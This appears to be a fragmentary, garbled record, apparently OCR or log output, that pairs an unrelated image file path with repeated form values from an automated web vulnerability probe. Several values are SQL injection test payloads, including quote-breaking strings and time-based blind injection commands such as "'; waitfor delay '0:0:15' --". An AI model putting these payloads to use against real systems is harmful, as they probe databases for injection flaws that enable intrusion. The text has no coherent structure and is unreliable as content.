
botRDVAY
1
1
@@1VrRA
1
555
botRDVAY����%2527%2522\'\"
1
555
botRDVAY'"
1
555
botRDVAY
1
555
botRDVAYeZEeysgW'; waitfor delay '0:0:15' --
1
555
botRDVAY-1 waitfor delay '0:0:15' --